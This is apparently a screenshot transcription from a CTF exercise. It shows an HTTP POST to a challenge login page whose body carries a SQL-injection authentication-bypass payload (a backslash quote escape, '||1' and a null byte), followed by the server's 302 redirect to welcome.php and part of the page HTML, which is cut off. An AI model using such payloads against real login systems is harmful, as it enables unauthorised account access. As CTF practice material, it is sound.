 POST /index.php HTTP/1.1
Host: 099e21ae-03f3-4fd0-a671-0b614245f5a5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://099e21ae-03f3-4fd0-a671-0b614245f5a5.node3.buuoj.cn
Connection: close
Referer: http://099e21ae-03f3-4fd0-a671-0b614245f5a5.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
username=1\&passwd=||1;%00
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 15 Mar 2020 03:41:44 GMT
Content-Type: text/html
Content-Length: 2227
Connection: close
Location: welcome.php
X-Powered-By: PHP/5.2.16
<!DOCTYPE html>
<html lang="en">
<head>
<title>□□□□□□□</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image:
url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST"